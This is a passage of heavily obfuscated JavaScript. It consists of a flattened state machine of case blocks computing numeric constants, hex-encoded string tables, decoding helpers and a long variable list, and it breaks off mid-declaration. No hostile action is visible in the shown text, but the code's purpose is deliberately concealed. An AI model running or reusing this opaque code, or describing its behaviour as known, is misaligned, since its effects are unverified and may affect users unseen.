Dh:{xsg=pP+nm+F1*vf;mX=T6*zG*M7+Y2+sv;L6=F1*M7-pP+zG+vf;s3g=nm*vf+w2+F1-RP;xPL+=B1;Mx=vf*zV+RP;Rj=M7+pP*zV*zG+Y2;}break;case A1:{pV=M7+vf*Y2*sv+w2;XLg=nm*vf-zV+F1+zG;xPL-=Tb;D3g=pP+zV*nm*zG-w2;R3g=sv-T6+zV*zG*nm;}break;case H1:{Iqg=Y2*pP*F1*zV-RP;TAg=RP+vf*F1+Y2+zG;Dq=F1+nm*zV*sv*pP;Sxg=RP+M7+zV*zG*pP;lgg=zV*F1*zG-Y2*pP;Sj=sv-T6-zV+vf*F1;xPL=Kh;ABg=sv+vf*F1+nm+w2;}break;case c3:{bvg=RP*zV-zG;sQg=Y2*vf+pP*T6*zG;BN=Y2*zG*RP-w2+F1;MUg=F1*vf-M7+sv*w2;xPL=NL;kYg=w2+vf*T6+F1-RP;mUg=zV+RP*Y2*zG*M7;}break;case mH:{rY=sv*zG+w2*vf-M7;Agg=RP+vf*pP-T6-M7;M9g=zV*vf-F1*w2+T6;PMg=nm*pP*T6+zV-sv;jQg=zG*nm+RP*T6+Y2;ZMg=F1*RP*Y2-zV+w2;xPL=NH;}break;case SS:{sV=RP-zG+nm*w2+T6;ZA=zG+nm+zV-sv;xPL-=IH;Hs=T6+zV*w2+pP-M7;Ox=pP*sv+RP+T6-F1;nX=zG+w2+zV+sv-F1;hp=zV*M7*F1*Y2-w2;SY=M7*T6*Y2+RP-nm;}break;case hL:{xPL=rw;rF=zG*RP+sv-pP*Y2;Q0g=pP*vf+Y2-nm*w2;CAg=vf+sv+T6*zG*F1;wB=zV*nm+F1*vf*M7;}break;case C:{VgL=pP*T6*sv+vf*zV;cUL=F1+zG+zV*w2*RP;xPL+=Bh;XgL=sv*w2-Y2+vf*pP;xHL=T6*vf-F1*zG*w2;}break;case jH:{for(var QAL=j1;BY(QAL,PYL.length);++QAL){vG()[PYL[QAL]]=fR(nA(QAL,F1))?function(){return hv.apply(this,[v9,arguments]);}:function(){var rsL=PYL[QAL];return function(SWL,DZL,nGL){var hWL=C0(IG,DZL,nGL);vG()[rsL]=function(){return hWL;};return hWL;};}();}xPL+=fM;}break;case Kh:{GPg=zG*RP-sv+nm;F2g=F1+w2*T6*nm-zG;x8=zG*sv-zV+vf*F1;bAg=vf*zV-Y2-nm-RP;xPL=x1;}break;case jU:{xPL=j4;b0g=pP-zG+w2*RP*F1;IYg=pP+zG+sv+zV*vf;Hz=vf*zV+pP+F1*sv;qOg=F1*T6*Y2*zV+RP;JWg=vf*M7*T6+Y2*zV;}break;case nH:{P5=zG+F1+zV*M7*vf;L5g=F1*vf+pP+M7;gqg=RP*zG-sv+M7;xPL-=br;R8g=sv*F1*RP-T6*zG;Jrg=w2+vf*nm-sv+zV;sf=vf*zV+RP+T6;}break;case lb:{xPL=d9;return WT(v9,[MGL]);}break;case j4:{b7=F1+Y2*vf-zV+RP;bk=sv*T6*nm;Jxg=pP*vf-F1-RP;f1g=T6*vf+nm*F1+pP;U0=zG+nm*sv*F1+vf;fGg=sv*Y2*zV+w2*RP;xPL+=UQ;}break;case vL:{GGg=zG*RP-T6+nm-w2;JRg=Y2*vf+zV*nm;xPL=ht;FbL=vf*zV+pP*M7*nm;Ex=M7+sv-pP+zG*RP;gPg=w2*zG*nm-M7-Y2;QXg=vf*F1+zG+M7+T6;sPg=RP-zG-pP+nm*vf;}break;case dg:{pHg=vf*F1-w2+RP-zV;Fz=F1+zG*nm*w2;jMg=w2*vf+F1*nm*sv;xPL-=Y1;DWg=RP*pP+vf+w2+Y2;HO=vf+w2*F1*RP+T6;Vc=RP+vf+sv+zV-pP;}break;case Jr:{nD=F1*vf-nm*M7-Y2;MEg=nm*Y2*w2*zV-T6;hbg=w2*F1+vf*Y2-pP;Ugg=RP-zV+T6*vf+zG;Hvg=F1+pP+sv*RP*w2;Jz=M7*Y2-w2+F1*RP;xPL=Gg;}break;case GU:{xLg=M7+w2*Y2*F1*T6;rAg=pP*RP-zG*T6+vf;jmg=T6*sv*nm*w2+pP;H7g=vf*zG-zV*T6+nm;Z5=zG*M7*vf-F1+sv;fp=sv+pP+vf+zG+F1;xPL=bg;KRg=w2+vf*zG-T6*sv;}break;case cS:{cz=F1+vf-zG+sv+pP;jB=vf+w2+pP*Y2+F1;Dn=vf*M7+Y2*zV;EA=T6+vf*zG-F1-pP;WO=vf+RP+sv+zV;gT=zG*pP*sv*F1-M7;vz=zG*T6*M7+w2;xPL=mh;Sz=RP-sv-zG+vf*T6;}break;case B:{VI=M7*zV+pP+F1*vf;USg=w2+Y2*F1*RP;xPL+=mH;Rhg=w2*zV+vf*pP+sv;gpg=RP*pP*F1+nm-sv;zk=vf-pP+zG*zV;}break;case QQ:{OT=zG+vf*nm+M7;xPL+=PL;BF=M7*zG*F1*nm*Y2;THg=T6*vf-pP-RP-nm;U8g=F1*M7*vf+zV-T6;}break;case sH:{hK=sv-w2+pP*zV+RP;fs=sv*w2+zG*M7*F1;VG=w2*nm+pP+F1*zV;xPL-=xt;dP=RP*w2-zG-pP*nm;mm=zG*zV-sv+nm-pP;jD=RP+zV+T6-zG-sv;}break;case Tg:{dIg=pP*sv*RP-Y2-zG;mz=vf*nm+zG-F1*M7;MZg=vf*sv+zV-F1;bQg=Y2-sv+w2*zV*F1;qz=zV+RP*nm+w2;thg=sv*vf-Y2*zV+zG;X9g=sv+zG*vf-T6*F1;xPL=F3;OI=zV*RP-F1;}break;case dh:{xPL=d9;while(BY(wVL,msL.length)){C8()[msL[wVL]]=fR(nA(wVL,nm))?function(){return d5.apply(this,[nh,arguments]);}:function(){var TZL=msL[wVL];return function(C3L,wYL,SGL){var hZL=Zc.call(null,BV,wYL,SGL);C8()[TZL]=function(){return hZL;};return hZL;};}();++wVL;}}break;case M3:{ngg=nm+M7+F1+vf*pP;xPL+=b4;RD=vf*w2+RP-Y2+zG;P8g=Y2+pP*zG*zV+RP;K5=w2*vf+nm+RP-zV;Ix=vf*nm-T6*M7-RP;JLg=RP+vf*F1-zV*M7;}break;case J3:{xPL=v4;bqg=Y2*zG*sv*zV-F1;t6=nm*F1*T6*M7-pP;rDg=w2*vf+RP-sv*F1;lIg=T6*vf-w2*zG-sv;zIg=nm-pP+zG+T6*vf;ETg=RP+nm*vf-T6+w2;pC=vf+F1-pP+T6*RP;rf=zG+nm*zV*T6;}break;case FS:{h4g=vf+nm*zG-Y2;xPL+=s3;TB=zG-pP+vf*Y2-M7;UK=zG+zV*vf+pP+T6;rn=vf*zG+M7-pP-T6;RO=F1*RP-pP+Y2;lA=sv*zG*T6;}break;case vt:{Vf=Y2*zG*RP+M7-zV;V6=Y2-M7+nm+F1*vf;dO=RP*sv*Y2-nm;LWg=nm*vf+w2+RP+Y2;xPL+=lg;vhg=T6+nm+pP+RP*zG;}break;case w:{Tvg=vf*T6+zG*sv-Y2;Px=F1*zG+vf+pP*nm;zp=w2*F1*zV+pP+sv;Qwg=T6*vf-pP-Y2;rfg=nm*T6*pP+zV+M7;PHg=zG*vf-F1*sv+M7;xPL-=D9;xQg=nm*zG*F1-zV;AG=RP*zG+zV*nm;}break;case v4:{s5=Y2+sv*vf-zG*pP;J1g=vf+T6*RP-zV*F1;nTg=vf*M7+zG+nm*zV;bCg=sv+Y2+w2*zV*zG;xPL=bb;Uvg=w2*vf-F1+RP*Y2;Thg=RP+sv*vf-F1+w2;}break;case Wr:{FO=zG+Y2*zV-M7+w2;VW=Y2*w2+M7+sv+pP;Y8=nm-w2+F1+pP*M7;mR=RP+sv+w2*Y2*F1;fK=sv*T6+pP*w2*M7;xPL=bw;Vp=sv*RP+F1-w2*T6;}break;case rH:{EW=M7-w2+nm+zV*zG;IF=vf+Y2-zG+RP+w2;b5=w2*zG+F1+RP+zV;xPL=pQ;U6=zG*nm-pP+sv+zV;AW=RP+Y2-M7+sv+pP;dq=T6*pP+zG*w2+F1;MT=zG+zV*F1+RP+sv;}break;case lS:{while(zI(ltL,j1)){if(lW(lXL[cc[Y2]],fU[cc[M7]])&&A6(lXL,C8L[cc[j1]])){if(X7(C8L,PbL)){DPL+=WT(Ng,[ddL]);}return DPL;}if(j2(lXL[cc[Y2]],fU[cc[M7]])){var KPL=nC[C8L[lXL[j1]][j1]];var RRL=Y8L(r3,[lXL[M7],KPL,ltL,N8,hs(ddL,OX[nA(OX.length,M7)]),fR(M7)]);DPL+=RRL;lXL=lXL[j1];ltL-=hv(Aw,[RRL]);}else if(j2(C8L[lXL][cc[Y2]],fU[cc[M7]])){var KPL=nC[C8L[lXL][j1]];var RRL=Y8L.apply(null,[r3,[j1,KPL,ltL,fR(fR(j1)),hs(ddL,OX[nA(OX.length,M7)]),RP]]);DPL+=RRL;ltL-=hv(Aw,[RRL]);}else{DPL+=WT(Ng,[ddL]);ddL+=C8L[lXL];--ltL;};++lXL;}xPL+=fH;}break;case A9:{xPL+=US;vf=Y2*pP*zG;En=vf+nm+zG*T6*zV;j1=+[];RP=w2*nm-zV-M7+T6;}break;case cU:{krg=zG*F1-pP+zV*vf;pEg=F1+nm*zG*zV;xPL+=J9;gF=zG*sv*F1*w2-nm;r5=nm*sv*M7+T6+vf;jV=T6*vf-zG+F1-w2;cJg=T6*RP-zG-nm-pP;Qs=vf+RP+F1*zG*zV;}break;case zr:{xPL-=EH;bDg=pP*T6*F1+vf-sv;XB=zV+T6*F1+vf-M7;q3g=pP*M7*vf+sv+RP;S0=zG*zV-pP-w2+vf;ZBg=sv-F1+RP*pP;tF=w2*sv*pP*zG;SF=vf*F1+T6+w2+RP;YSL=RP*Y2+w2-zV+vf;}break;case VU:{dk=w2*nm+vf-pP+T6;LUL=F1*vf+sv*T6*M7;xPL=Vr;TF=zV+sv+vf+RP-F1;mp=Y2+T6*w2*nm;YK=vf*T6*M7+F1-RP;tI=sv+M7-nm+vf*zV;}break;case Fl:{hz=vf-pP+nm+zG;H0=nm*pP+T6*F1+RP;xPL-=Cl;EP=zV*M7+RP*w2-T6;WI=M7*w2+nm+F1+vf;rI=zG-pP+RP*F1-vf;VO=vf-w2-F1+RP*M7;}break;case m1:{B6=zG*Y2*pP*T6+vf;Tq=w2*zG*M7*F1+zV;ST=w2-zG-T6+RP*nm;KN=sv+T6*vf-M7;xPL-=bh;}break;case w9:{h5g=F1+zV*RP+T6*w2;d0=nm-sv*M7+Y2*vf;WWg=vf*nm+zG*T6;Gbg=T6*vf-RP-pP*M7;xPL-=G3;}break;case CQ:{SX=M7*T6+zV*vf-pP;xPL-=Cl;xYg=zV*T6*w2+F1*vf;IJ=vf*w2-M7+zG*RP;V9g=T6+vf+F1*w2*zV;}break;case Hh:{xPL-=D4;for(var EPL=nA(p1L.length,M7);A6(EPL,j1);EPL--){var ztL=pA(nA(hs(EPL,BhL),OX[nA(OX.length,M7)]),TmL.length);var OWL=Gc(p1L,EPL);var H1L=Gc(TmL,ztL);MGL+=WT(Ng,[Uq(qJ(WF(OWL),WF(H1L)),qJ(OWL,H1L))]);}}break;case mg:{bq=vf+sv+zG*F1-T6;ghg=zG+Y2*zV+RP+vf;gO=vf*pP+RP*zG+M7;Mgg=M7-nm+vf*zG-T6;Ej=zG+Y2+sv*vf+RP;gB=Y2+vf*w2+nm+sv;xPL+=At;qZ=T6+vf*zV+zG+Y2;}break;case JH:{MB=M7*vf*zV-sv-zG;Ff=Y2*M7*sv*T6*zG;Xtg=T6*vf-zV-F1-w2;OUg=F1+Y2+zV*zG*T6;KF=vf*T6+w2+zV+pP;xPL+=k9;}break;case th:{JMg=nm*M7*F1*zV+w2;J9g=F1*T6+nm*vf-zV;JSg=M7+zV*vf-F1-pP;kq=T6+nm+zV*F1*pP;Kwg=zG*T6*M7*pP;z5=zG*zV*nm+sv+M7;rUg=nm*RP+F1+Y2-w2;xPL-=PS;j0=zV*RP*Y2*M7+T6;}break;case xM:{xPL=d9;if(BY(IsL,Q1L[Nc[j1]])){do{zP()[Q1L[IsL]]=fR(nA(IsL,QW))?function(){YF=[];Y8L.call(this,Ng,[Q1L]);return '';}:function(){var rRL=Q1L[IsL];var bsL=zP()[rRL];return function(k8L,gVL,CZL,gsL){if(j2(arguments.length,j1)){return bsL;}var vdL=WT(xl,[k8L,gVL,bB,gsL]);zP()[rRL]=function(){return vdL;};return vdL;};}();++IsL;}while(BY(IsL,Q1L[Nc[j1]]));}}break;case GM:{Z6=vf*nm+zG-w2-RP;xPL=xH;UHg=F1+T6*vf-RP-M7;cQg=T6-sv+pP*F1*RP;PLg=w2*vf-Y2*F1*T6;mT=sv*M7*F1*RP;Mz=RP+vf*T6+nm-zV;}break;case Kr:{Jf=vf*zG-T6*M7+sv;xPL-=d4;Hlg=zV+Y2*vf-T6;zmg=RP*zG-T6+F1;rwg=RP*T6+zG-vf+F1;KEg=nm*w2*T6*sv+vf;S7g=vf*w2-sv+pP+Y2;}break;case U3:{xPL+=Ng;return jdL;}break;case hS:{Np=pP+vf*M7*zV-F1;xPL=ft;Drg=M7-nm+vf*zV+pP;P2g=Y2+vf+nm*F1*zG;px=F1*vf-T6-zG-pP;Rn=Y2*M7*vf+zG-sv;Nn=zV*vf+Y2*zG+pP;Ltg=pP*T6+zG+F1*vf;WJ=zG*RP+nm*F1*pP;}break;case Or:{fJ=pP*nm+F1+vf+sv;E9g=vf+pP*zG;Osg=T6*F1-zV+w2+vf;G0=M7-T6+pP*nm*w2;dqg=zV*RP+F1*Y2+nm;fq=w2*RP*pP-sv-vf;xPL+=Xt;}break;case Ug:{L3g=M7*zV+vf*pP-RP;jW=F1*T6-sv+nm*vf;pSg=RP*Y2*sv-M7;tT=zG+Y2*F1*T6*w2;xPL+=Sl;YC=F1*vf-T6+w2-zV;}break;case r3:{var lXL=MlL[w3];xPL=MS;var C8L=MlL[d4];var ltL=MlL[Yb];var UVL=MlL[Fg];var WZL=MlL[mg];var YAL=MlL[HM];if(j2(typeof C8L,cc[sv])){C8L=PbL;}var DPL=hs([],[]);}break;case kH:{LXg=w2+nm+zG*pP*zV;ZRg=Y2*T6*zG+vf+F1;xPL=VL;VB=RP+T6*vf+M7+pP;fUg=nm*vf+zG-RP+F1;}break;case Dg:{ck=zV*nm*zG-T6*w2;xEg=Y2*T6+RP*zG*M7;Zdg=F1*sv*pP*Y2-nm;LI=vf*pP-Y2-zG+T6;g4g=T6*pP*zG-M7;xPL=Kr;UI=F1*zG*nm*Y2-w2;Rdg=vf*T6+F1*w2+nm;}break;case qr:{cx=nm*pP*F1+Y2*w2;Lhg=zV*vf+T6+F1+RP;vF=sv*zV*T6-nm*Y2;k6=F1+pP*vf-w2*zG;SLg=zV*pP*zG+M7;xPL-=Xh;f4g=sv*F1+pP*vf*M7;}break;case ZS:{xPL-=Nw;mmg=vf*nm-w2-RP-sv;Tj=vf*zV+sv+RP-w2;v9g=vf*pP-zV-sv*w2;YUg=T6*vf-F1-pP+nm;WUg=vf*T6+zV*sv*M7;}break;case ZH:{slg=T6*vf-Y2+w2*F1;xPL-=FS;jHg=zG+pP*T6*sv*F1;IC=vf-F1+RP*M7+zV;sp=F1*RP-nm-pP+M7;vx=F1-M7-Y2+w2*RP;}break;case p1:{Up=sv-T6-F1+vf*w2;YZg=pP*vf+F1*nm+sv;vML=M7*RP*zG-Y2+nm;FPg=RP+vf*F1-T6-pP;Ttg=F1*vf-nm*Y2;xPL=SH;mAg=F1*vf-zV*pP+Y2;}break;case JQ:{SQg=T6*vf-F1-RP;xPL=th;V3g=Y2*nm*RP+w2*zG;Zbg=w2+T6*zV*zG+nm;fQg=sv*T6*F1+w2+RP;}break;case NH:{LbL=pP*vf+zV*T6+F1;wbg=w2+T6*zV*nm;UN=vf*sv-M7-T6*w2;zUg=vf*sv+pP*RP-nm;hgg=vf*T6*M7-pP*F1;Abg=vf*zV+zG-nm*sv;kK=Y2+zG+vf*zV-w2;xPL+=cS;Xwg=pP+RP*T6+Y2+zV;}break;case qH:{xPL=jr;YB=nm+pP*vf+F1+sv;Xk=T6*RP*Y2-pP+sv;qHg=vf*zV+pP*zG-w2;dvg=T6*RP-zV+M7+vf;YDg=sv-T6-M7+zV*vf;DYg=w2*vf+zG*nm+zV;}break;case P3:{var K8L=MlL[w3];xPL+=pw;var btL=MlL[d4];var YdL=MlL[Yb];var jdL=hs([],[]);var R8L=pA(nA(YdL,OX[nA(OX.length,M7)]),IG);var EVL=rK[K8L];}break;case qw:{Hc=zG-F1+vf*pP+T6;K4L=sv*w2*pP*T6+RP;sjg=F1-zV+T6*vf-w2;UCg=F1*vf+sv*T6-zG;vTg=vf*zV-pP-sv*M7;K5g=zV*vf+F1+nm+pP;xPL+=A3;}break;case zt:{Dlg=w2+vf*zV-Y2*pP;lc=w2*zG*T6+pP+nm;xPL=Dg;Vcg=nm*vf+RP-F1;NPg=RP+zG*nm+vf-w2;sJ=pP*vf-RP+w2*sv;KFg=F1+sv+T6*pP*w2;}break;case z4:{q7g=sv*RP*T6+pP;REg=vf*zV-zG-w2-sv;PXg=pP*nm*T6+F1*Y2;L1g=zG*pP+RP*nm-Y2;Ufg=T6*M7*vf-RP+zV;xPL-=Ob;}break;case O4:{g3g=zG+w2*vf+Y2;P3g=nm*M7*vf+zG+Y2;xPL-=xH;Qf=RP*w2+sv+zV+pP;UG=M7-RP-zV+nm*vf;rj=pP+F1*nm*T6;sB=F1*zG+sv+w2*vf;}break;case Rb:{TW=sv-pP+vf*zG-RP;nq=RP+pP+w2+vf*T6;xPL=hL;lhg=Y2*zG+T6*RP*sv;PYg=RP+zV+nm+F1*vf;Mc=RP+zG+w2+T6*vf;Hx=pP+T6+zV*RP+M7;}break;case tM:{gUg=M7*Y2+w2+nm*vf;SC=T6*zG-Y2+vf*nm;g6=Y2*sv+vf*T6+w2;RB=zV*sv*RP+zG;Kp=T6+pP+zV*vf+RP;xPL=Yw;xn=w2+M7+nm*vf-zG;}break;case rL:{NUg=F1*vf-nm+T6*zG;RK=pP+F1+sv*RP+vf;xPL=lg;Ntg=M7-zV*w2+zG*vf;dwg=zV-M7-pP+vf*F1;}break;case bb:{dNg=Y2+RP*sv*nm;xPL+=ng;l7g=M7+sv*zV+RP*T6;grL=Y2*vf-F1-RP+sv;vrL=T6-sv*M7+Y2*vf;fgL=zG*F1*nm+T6-pP;b0=T6*vf-sv*nm+Y2;}break;case DS:{var s3L=MlL[w3];jF=function(rPL,Y1L,nZL){return Y8L.apply(this,[P3,arguments]);};return wT(s3L);}break;case rw:{Uc=pP*T6*zV+vf+RP;xPL-=tw;Iz=F1*vf+pP+T6*sv;tC=pP*vf-nm-Y2*sv;KB=pP*RP*Y2+M7+zG;Ftg=Y2+vf*T6-sv*pP;Ux=RP*sv*zV-w2-T6;}break;case f4:{BI=nm-Y2+zV*vf*M7;x3g=T6*vf+Y2-zV*pP;Rk=w2+zG*nm*T6-RP;NSg=zG*F1*nm+w2-RP;wUg=RP*sv*w2-zG+T6;Prg=RP*Y2*zG-zV;wj=sv+nm+F1*vf-M7;xPL-=DU;}break;case sU:{xPL=vL;Klg=RP*zG-F1-M7-vf;EAg=vf*T6-Y2*RP-pP;YAg=sv+M7+w2*vf+pP;cVg=vf+RP*pP+M7+sv;wlg=M7*w2-pP+F1*vf;j0g=pP+w2+vf*M7*zV;}break;case hr:{Vrg=zV+zG+pP*RP*w2;Ktg=M7+T6+zG*nm*w2;Wwg=T6*Y2*nm*pP;kn=zV*w2*M7*Y2*zG;VGg=Y2*w2*vf-pP*zV;ULg=vf*pP+w2+nm;QFg=vf*T6+w2*F1;qj=vf*F1*M7+zV-RP;xPL=qH;}break;case Bg:{Zsg=nm+w2*Y2*vf-F1;xPL+=Sr;M5=M7-Y2*zG+RP*F1;fj=zV*vf-sv*pP-M7;kAg=nm*w2*zG+RP+pP;TSg=vf*F1+RP-zV+nm;qx=nm*RP*Y2-w2+M7;}break;case lg:{dn=pP*F1*w2+sv*vf;LOg=vf+zV+pP+RP*nm;nK=vf*Y2+zG*F1-M7;Wjg=nm+M7+zG*T6*F1;xPL=QQ;}break;case Ng:{var Q1L=MlL[w3];xPL=xM;var IsL=j1;}break;case Gr:{M7=+ ! ![];xPL=w1;Y2=M7+M7;sv=M7+Y2;w2=sv+M7;pP=M7*w2+sv-Y2;F1=sv-M7+w2;}break;case N4:{var mVL=MlL[w3];var jmL=MlL[d4];var BhL=MlL[Yb];var S8L=MlL[Fg];var TmL=gK[P0];var MGL=hs([],[]);var p1L=gK[jmL];xPL+=U9;}break;case XH:{var QmL=MlL[w3];bn(QmL[j1]);var GlL=j1;xPL=ZM;}break;case Yb:{var qAL=MlL[w3];var bAL=MlL[d4];var rmL=MlL[Yb];var hGL=hs([],[]);xPL=DH;}break;case BM:{var ZZL=MlL[w3];C0=function(NPL,fVL,CXL){return Y8L.apply(this,[Yb,arguments]);};return R5(ZZL);}break;case Ew:{var JWL=MlL[w3];var FXL=MlL[d4];xPL=At;var PZL=[];var BZL=wz(BH,[]);OX.push(KN);var jAL=FXL?fU[pR()[Sm(M7)].apply(null,[fR(M7),jM,Kc])]:fU[pR()[Sm(Y2)].call(null,w2,It,WI)];for(var MYL=j1;BY(MYL,JWL[vG()[bZ(j1)].apply(null,[M7,tv,vw])]);MYL=hs(MYL,M7)){PZL[lW(typeof kv()[OV(pP)],'undefined')?kv()[OV(sv)].apply(null,[Zg,Y2,NY]):kv()[OV(zV)](R2,Y8,fR(fR({})))](jAL(BZL(JWL[MYL])));}var E8L;}break;case X9:{var PYL=MlL[w3];xPL+=Pg;R5(PYL[j1]);}break;case tH:{xPL+=BS;var msL=MlL[w3];fO(msL[j1]);var wVL=j1;}break;}}};var ZVL=function(){return wz.apply(this,[vH,arguments]);};var xYL=function(){return H8.apply(this,[XH,arguments]);};var shL=function(){return wz.apply(this,[Et,arguments]);};var rYL=function(){return wz.apply(this,[S3,arguments]);};var rx=function(){ZmL=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var WYL=function(){return H8.apply(this,[r3,arguments]);};var wp=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pB=function(){pNg=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hs=function(YRL,vsL){return YRL+vsL;};var BAL=function(){return wz.apply(this,[Yr,arguments]);};var wtg=function(GsL,K1L){return GsL/K1L;};var PHL=function(wWL){try{if(wWL!=null&&!fU["isNaN"](wWL)){var rXL=fU["parseFloat"](wWL);if(!fU["isNaN"](rXL)){return rXL["toFixed"](2);}}}catch(ARL){}return -1;};var OF;function xh(){zL=function(){};if(typeof window!==[]+[][[]]){fU=window;}else if(typeof global!==''+[][[]]){fU=global;}else{fU=this;}}var Zq;function Jn(tYL){return jf()[tYL];}var pO;function Rz(g1L){return qT()[g1L];}var Nc;var nx;function vG(){var MhL=Object['\x63\x72\x65\x61\x74\x65']({});vG=function(){return MhL;};return MhL;}var cc;var pNg;function NYL(nlL){nlL=nlL?nlL:WF(nlL);var HhL=Uq(WK(nlL,M7),O8[j1]);if(Uq(Aq(Aq(Op(nlL,T6),Op(nlL,F1)),nlL),M7)){HhL++;}return HhL;}function qT(){var tsL=['Qg','YQ','Qr','Gh','Zl','Cw','lH','Xg','W9','L1','U','Ib','Ab','BQ','x9','V9','z9','Th','dH','vh','Eh','Zw','B4','Pr','A4','KH','Q9','pH','Dw','Vl','fl','O3','N3','mU','Q4','OM','QL','G4','jh','sl','xg','QH','bQ','Fh','pb','Tl','wL','vS','cQ','bL','YL','Mt','KL','Mr','Oh','s4','KM','p3','NU','Eb','r4','Ag','QU','C1','CU','xw','U1','dl','ml','E9','LQ','Z','VQ','Ll','tt','Pw','Qh','gM','hM','Yl','Kb','vg','Q1','Ar','Yt','WL','Xw','db','z3','k3','Lh','Og','HS','I3','Gt','x4','ZU','Hg','Gb','ML','V4','OS','kh','vM','Z4','Iw','TS','wS','L9','I9','Wt','NM','dr','dQ','Qw','FM','mb','q1','Lt','UM','Bw','CL','Qb','b1','wl','Dr','Tt','fb','Qt','AS','Ut','O9','l3','G','DL','Bl','BL','gg','pL','wH','cM','lh','IM','Dt','fL','s9','jt','g3','Y4','E3','Wl','Al','kt','P9','gt','T3','Ol','zb','zw','tU','nM','Vw','rU','gl'];qT=function(){return tsL;};return tsL;}function vY(wXL){return qT()[wXL];}var bn;var tIg;function kG(FWL){return jf()[FWL];}function bO(vtL){return jf()[vtL];}var M7,Y2,sv,w2,pP,F1,zV,nm,T6,zG,vf,En,j1,RP,NO,k1,QW,tv,Ld,vZ,wA,FI,Yx,Oq,m2,FO,VW,Y8,mR,fK,Vp,cY,rG,tm,cB,mf,bB,Us,sV,ZA,Hs,Ox,nX,hp,SY,VF,TA,jX,IG,j6,dz,I2,w6,SB,sT,Qx,QJ,cP,hK,fs,VG,dP,mm,jD,Cs,bf,X5,OA,mW,EY,kZ,bF,Bm,N8,Fm,UJ,P0,BZ,m8,QI,zs,xY,AA,lO,BV,Id,w5,s2,NY,mA,b6,Kc,kW,Ihg,KP,EW,IF,b5,U6,AW,dq,MT,Cx,T2,dp,XZ,hz,H0,EP,WI,rI,VO,cz,jB,Dn,EA,WO,gT,vz,Sz,Bbg,VC,kQg,R2,gHg,vB,xf,rT,x0,p0,Bp,FHg,E6,K0,xsg,mX,L6,s3g,Mx,Rj,H4g,UIg,xVg,xK,O9g,DGg,JG,x4g,CK,kB,T5,q7,ln,B6,Tq,ST,KN,HQL,rsg,Bk,Fwg,TW,nq,lhg,PYg,Mc,Hx,rF,Q0g,CAg,wB,Uc,Iz,tC,KB,Ftg,Ux,cx,Lhg,vF,k6,SLg,f4g,sHg,gC,v4g,htg,qq,JR,ngg,RD,P8g,K5,Ix,JLg,xLg,rAg,jmg,H7g,Z5,fp,KRg,Az,m0,zN,OC,jEg,xN,IIg,JW,zd,rk,vO,E4g,ktg,F0,gXg,Xn,Omg,xwg,GQg,RI,TN,W8g,FQg,wC,kA,Zwg,CB,tXg,CGg,Jdg,bLg,TLg,V4g,XPg,gMg,PUg,pV,XLg,D3g,R3g,g3g,P3g,Qf,UG,rj,sB,T4g,Dj,t1g,TT,EUg,pHg,Fz,jMg,DWg,HO,Vc,R4g,E8,B1g,cZg,fOg,z9g,VI,USg,Rhg,gpg,zk,Jlg,Olg,Bxg,wXg,YRg,Jwg,Stg,Bc,wwg,qc,UF,dT,dIg,mz,MZg,bQg,qz,thg,X9g,OI,Dp,zRg,ATg,TQg,Lz,qv,p7,SX,xYg,IJ,V9g,Np,Drg,P2g,px,Rn,Nn,Ltg,WJ,kT,cSg,GUg,Bwg,KK,dK,bvg,sQg,BN,MUg,kYg,mUg,Mwg,v0,DF,Xf,rz,BAg,TI,BJ,TO,HQg,Tsg,Pn,Mp,L2,WN,QF,cPg,Dd,RN,XCg,fPg,DXg,fXg,Cc,Jc,CG,wx,g0,J8g,tD,DBg,FSg,t5,NLg,gwg,kmg,q8g,d5g,kEg,Vtg,B8,h4g,TB,UK,rn,RO,lA,An,Gq,hf,c2,EWg,lAg,ZYg,Jzg,M1g,lZg,txg,NA,jSg,jC,IO,Nrg,lC,whg,Kq,OLg,gEg,Yj,Fx,h5g,d0,WWg,Gbg,Vf,V6,dO,LWg,vhg,JI,OCg,Oj,A2g,STg,p2g,CXg,YR,jx,j1g,k5,K7g,Obg,WSg,pJ,MI,qF,Jq,Kn,nAg,C5g,krg,pEg,gF,r5,jV,cJg,Qs,slg,jHg,IC,sp,vx,dk,LUL,TF,mp,YK,tI,AD,xB,Rx,rng,Lzg,KT,c1g,Pp,zPg,Q0,Ep,fJ,E9g,Osg,G0,dqg,fq,vq,OZg,mk,EQg,GF,bq,ghg,gO,Mgg,Ej,gB,qZ,LXg,ZRg,VB,fUg,QQg,t9g,j7g,qK,Utg,nn,bDg,XB,q3g,S0,ZBg,tF,SF,YSL,U5,s8g,YLg,BK,lUg,gUg,SC,g6,RB,Kp,xn,pbg,Jk,FT,Xz,PN,zrg,fMg,Vbg,pp,q9g,Yk,hSg,Hj,Uhg,jA,XF,cn,xq,Ek,lG,Yrg,N3g,sn,BT,kx,Qn,Mf,BI,x3g,Rk,NSg,wUg,Prg,wj,Fv,Dz,rbg,jI,tx,Mj,XN,pj,R8,Ibg,NUg,RK,Ntg,dwg,dn,LOg,nK,Wjg,OT,BF,THg,U8g,pk,Chg,Pq,NCg,Vrg,Ktg,Wwg,kn,VGg,ULg,QFg,qj,YB,Xk,qHg,dvg,YDg,DYg,dc,mMg,qGg,mj,Q8,FDg,rhg,Kj,s4g,ZXg,jJ,ZQg,fk,Up,YZg,vML,FPg,Ttg,mAg,kf,jYg,bYg,rO,Kqg,Klg,EAg,YAg,cVg,wlg,j0g,GGg,JRg,FbL,Ex,gPg,QXg,sPg,z2g,WD,ZPg,brg,Arg,GMg,xhg,MC,frg,R5g,ptg,JUg,T8g,Evg,Rsg,D1g,Pk,Ddg,cI,qZg,hMg,P5,L5g,gqg,R8g,Jrg,sf,lx,O2,X7g,tB,DQg,LK,Kbg,cN,Afg,FRg,GK,Udg,wOg,Ic,C1g,rSg,xlg,cK,HD,DRg,XBg,VPg,Zsg,M5,fj,kAg,TSg,qx,Hp,S1g,bj,lng,mwg,Tvg,Px,zp,Qwg,rfg,PHg,xQg,AG,Iqg,TAg,Dq,Sxg,lgg,Sj,ABg,GPg,F2g,x8,bAg,qC,vGg,zx,TBg,Zhg,QZg,Dlg,lc,Vcg,NPg,